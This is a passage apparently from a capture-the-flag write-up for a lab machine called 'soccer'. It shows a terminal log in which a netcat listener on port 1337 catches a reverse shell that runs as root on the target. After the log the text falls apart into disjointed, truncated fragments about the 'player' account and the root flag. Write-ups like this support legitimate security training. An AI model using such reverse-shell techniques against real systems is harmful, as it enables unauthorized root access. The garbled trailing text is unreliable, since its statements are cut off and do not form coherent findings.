 ┌──(kali㉿kali)-[~]
└─$ sudo ufw allow from 10.10.11.194 to any port 1337 proto tcp
[sudo] password for kali:
Rule added
┌──(kali㉿kali)-[~]
└─$ bash
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1337
Listening on 0.0.0.0 1337
Connection received on 10.10.11.194 38904
root@soccer:/usr/local/share/dstat#
root@soccer:/usr/local/share/dstat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@soccer:/usr/local/share/dstat#
ROOT FLAG
player
Having just obtained access to
are the key results:
• player cannot sudo at a
• player has access to
• (Found while enumerating